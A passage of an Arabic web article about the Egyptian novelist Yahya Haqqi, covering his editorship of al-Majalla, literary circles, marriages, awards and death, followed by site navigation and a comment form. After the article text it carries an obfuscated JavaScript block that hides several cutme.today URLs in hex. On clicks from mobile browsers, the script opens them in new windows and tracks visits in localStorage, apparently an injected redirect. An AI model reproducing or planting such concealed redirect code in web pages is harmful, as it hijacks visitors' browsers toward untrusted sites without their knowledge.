<p style="text-align: justify;">تولى يحيى حقي رئاسة التحرير من مايو 1962 وحتى نهاية عام 1970، وهي أطول فترة يقضيها رئيس تحرير للمجلة في تاريخها.. لذا ارتبط اسم &#8220;المجلة&#8221; باسم يحيى حقي، حتى لقد كان شائعاً أن يقول الناس: &#8220;مجلة يحيى حقي&#8221; واستطاع خلال مدة رئاسته أن يحافظ على شخصيتها كمنبر للمعرفة، والعقل وأن يفتح صفحاتها للأجيال الشابة من المبدعين، في القصة والشعر والنقد والفكر ليصنع نجوم جيل الستينيات في &#8220;شرفة المجلة&#8221; بشارع عبد الخالق ثروت، وظل يحيي حقي يقوم بهذا الدور حتى العام الأخير من رئاسته للتحرير، حيث فوض نائبه الدكتور شكري محمد عياد لإدارة المجلة في خلال الشهور الأخيرة قبل أن يحتدم الخلاف بينه وبين المؤسسة الرسمية ويتركها في أكتوبر 1970 ليتولى رئاسة تحريرها الدكتور عبد القادر القط منذ نونبر 1970 حتى قرار أنور السادات بإغلاقها، وإغلاق المجلات التي كانت تصدرها الهيئة المصرية العامة للكتاب في أكتوبر 1971 وبعدها بقليل أعلن اعتزاله الكتابة والحياة الثقافية.</p>
<p style="text-align: justify;"><strong>حياته الاجتماعية</strong><br />
أولى التشكيلات الاجتماعية التي انخرط يحيى حقي فيها هي: &#8220;جمعية الأخلاق الفاضلة&#8221; في المدرسة الإلزامية، هذه الجمعية مهمتها أن تحمي الأخلاق وتحافظ عليها وعلى القيم الاجتماعية، والالتزام بها.</p>
<p style="text-align: justify;">في مدرسة الحقوق انغمس يحيى حقي في دراسة القانون، وزامل وصادق والتقى ـ فيها ـ بنخبة من العباقرة الذين عرفتهم مصر بعدئذ، وكانت الجماعة التي انضم إليها؛ جماعة من المجدين المجتهدين، أخذ أفرادها الدرس أخذ حياة ومنهج، كان منهم المرحوم حلمي بهجت بدوي، وعبد الحكيم الرفاعي، وسامي مازن؛ كان اجتماعهم حلبة ساخنة للمناقشة ؛ يزكي أوارها نخبة من الأساتذة العظماء مثل عبد الحميد أبو هيف، ونجيب الهلالي، وأحمد أمين&#8230; وغيرهم.</p>
<p style="text-align: justify;">انخرط يحيى حقي في جماعة موازية لجماعة الحقوقيين الذين لم يهتموا إلا بالقانون، هذه الجماعة هي &#8220;جماعة الأدباء&#8221;، يجتمعون بمقهى &#8220;الفن&#8221; الشهير في عماد الدين، أمام مسرح رمسيس ـ (مسرح الريحاني الآن) ـ وعن طريق شقيقه إبراهيم حقي التقى بزملاء الشباب الواعد، وعلى مقهى &#8220;الفن&#8221;، كان أقرب الأصدقاء إلى نفسه المهندس محمود طاهر لاشين (1894 ـ 1954م)، والدكتور حسين فوزي (1900 ـ 1988) إلى جانب أنواع وأنواع من الفنانين والكتاب الذين التقى بهم يحيى حقي في مقهى &#8220;الفن&#8221;.</p>
<p style="text-align: justify;"><strong>زواجه</strong><br />
في عام 1942م، قرر يحيى حقي الزواج، فجاءه زميل له أنبأه بأنه عثر له على فتاة من منطقة &#8220;المعادي&#8221;، اسمها &#8220;نبيلة&#8221;، وهي ابنة الأستاذ عبد اللطيف سعودي المحامي النسابة، عضو مجلس النواب بالفيوم، والتقى يحيى حقي بالفتاة، وتمت مراسم الخطبة فالزواج، وأنجبت له ابنته &#8220;نهى&#8221;، وتوفيت زوجته بعد الولادة بشهر واحد، وبعد عشرة أشهر من زواجهما، وظل وفيًا لذكراها لعشر سنوات كاملة حتى عام 1954، حيث تزوج للمرة الثانية من الفنانة التشكيلية الفرنسية (جان ميري جيهو) وظلا معًا إلى مرحلة الشيخوخة حتي وافته المنية عام 1992.</p>
<p style="text-align: justify;"><strong>الجوائز التي حصل عليها</strong><br />
حصل يحيى حقي في يناير عام 1969 على جائزة الدولة التقديرية في الآداب، وهي أرفع الجوائز التي تقدمها الحكومة المصرية للعلماء والمفكرين والأدباء المصريين، تقديرًا لما بذله من دور ثقافي عام، منذ بدأ يكتب، ولكونه واحداً ممن أسهموا مساهمةً واضحةً في حركة الفكر والآداب والثقافة في مصر، بدءًا من الربع الأول من القرن العشرين. كما منحته الحكومة الفرنسية عام 1983، وسام الفارس من الطبقة الأولى، ومنحته جامعة المنيا عام 1983 الدكتوراه الفخرية؛ اعترافا من الجامعة بريادته وقيمته الفنية الكبيرة. وكان واحدًا ممن حصلوا على جائزة الملك فيصل العالمية ـ فرع الأدب العربي ـ لكونه رائدًا من رواد القصة العربية الحديثة، عام 1990.</p>
<p style="text-align: justify;"><strong>وفاته</strong><br />
في ضحى يوم الأربعاء، التاسع من دجنبر، عام 1992م توفي يحيى حقي في القاهرة، عن عمر يناهز سبعة وثمانين عامًا، بعد أن أعقب تراثًا كبيرًا من الفكر والأدب، إبداعا ونقدًا.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script><span class="tags-links clearfix"><a href="https://aladabia.net/tag/%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" rel="tag">القاهرة</a><a href="https://aladabia.net/tag/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a2%d8%af%d8%a7%d8%a8/" rel="tag">جائزة الدولة التقديرية في الآداب</a><a href="https://aladabia.net/tag/%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d9%85%d8%b5%d8%b1%d9%8a/" rel="tag">روائي مصري</a><a href="https://aladabia.net/tag/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/" rel="tag">في مثل هذا اليوم</a><a href="https://aladabia.net/tag/%d9%83%d8%a7%d8%aa%d8%a8-%d9%85%d8%b5%d8%b1%d9%8a/" rel="tag">كاتب مصري</a><a href="https://aladabia.net/tag/%d9%85%d9%8a%d9%84%d8%a7%d8%af/" rel="tag">ميلاد</a><a href="https://aladabia.net/tag/%d9%8a%d8%ad%d9%8a%d9%89-%d8%ad%d9%82%d9%8a/" rel="tag">يحيى حقي</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=في%20مثل%20هذا%20اليوم:%20ميلاد%20الروائي%20المصري%20يحيى%20حقي&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=في%20مثل%20هذا%20اليوم:%20ميلاد%20الروائي%20المصري%20يحيى%20حقي%20-%20https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2020/01/17/%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%aa%d8%b4%d9%83%d9%8a%d9%84%d9%8a%d8%a9-%d8%a3%d9%8a%d8%a7%d8%af%d9%8a-2/" rel="prev"><span> السابق </span> <p>المعرض الوطني للفنون التشكيلية: أيادي النور يحط بالدار البيضاء</p></a></div><div class="nav-next"><a href="https://aladabia.net/2020/01/17/%d9%84%d9%82%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%ad%d9%88%d9%84-%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a8/" rel="next"><span>التالي </span> <p>لقاء بالدار البيضاء حول &#8220;واقع السينما بالمغرب&#8221;</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/01/17/%D9%81%D9%8A-%D9%85%D8%AB%D9%84-%D9%87%D8%B0%D8%A7-%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D9%85%D9%8A%D9%84%D8%A7%D8%AF-%D8%A7%D9%84%D8%B1%D9%88%D8%A7%D8%A6%D9%8A-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A-%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='14175' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="855570456c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/07/19/%d8%ad%d9%8f%d8%b2%d9%86-%d9%84%d9%8e%d9%8a%d9%84%d9%90%d9%8a%d9%91/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/07/pngtree-beautiful-woman-sitting-and-drinking-beer-png-image_4727222-510x369.jpg" alt="" title="حُزن لَيلِيّ" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/07/19/%d8%ad%d9%8f%d8%b2%d9%86-%d9%84%d9%8e%d9%8a%d9%84%d9%90%d9%8a%d9%91/">حُزن لَيلِيّ</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/07/19/%d8%ad%d9%8f%d8%b2%d9%86-%d9%84%d9%8e%d9%8a%d9%84%d9%90%d9%8a%d9%91/" rel="bookmark"><time class="entry-date published" datetime="2020-07-19T04:01:02+03:00">19 يوليو، 2020</time><time class="updated" datetime="2020-07-19T04:26:07+03:00">19 يوليو، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/04/16/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-16-%d8%a3%d8%a8%d8%b1%d9%8a%d9%84-641-%d9%81%d8%aa%d8%ad-%d9%85%d8%b5%d8%b1-%d9%88%d8%b3%d9%82%d9%88%d8%b7-%d8%ad/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/04/1024px-Cairo_-_Coptic_area_-_Roman_Tower-510x369.jpg" alt="حصن بابليون" title="في مثل هذا اليوم 16 أبريل 641:  فتح مصر وسقوط حصن بابليون في يد عمرو بن العاص بعد حصار دام نحو سبعة أشهر" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/04/16/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-16-%d8%a3%d8%a8%d8%b1%d9%8a%d9%84-641-%d9%81%d8%aa%d8%ad-%d9%85%d8%b5%d8%b1-%d9%88%d8%b3%d9%82%d9%88%d8%b7-%d8%ad/">في مثل هذا اليوم 16 أبريل 641:  فتح مصر وسقوط حصن بابليون في يد عمرو بن العاص بعد حصار دام نحو سبعة أشهر</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/04/16/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-16-%d8%a3%d8%a8%d8%b1%d9%8a%d9%84-641-%d9%81%d8%aa%d8%ad-%d9%85%d8%b5%d8%b1-%d9%88%d8%b3%d9%82%d9%88%d8%b7-%d8%ad/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-16T15:45:51+03:00">16 أبريل، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/01/24/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%b1/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/01/Les-techniques-negociation-Winston-Churchill-F-510x369.jpg" alt="" title="في مثل هذا اليوم: وفاة رئيس الوزراء البريطاني ونستون تشرشل" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/01/24/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%b1/">في مثل هذا اليوم: وفاة رئيس الوزراء البريطاني ونستون تشرشل</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/01/24/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-24T12:04:08+03:00">24 يناير، 2020</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
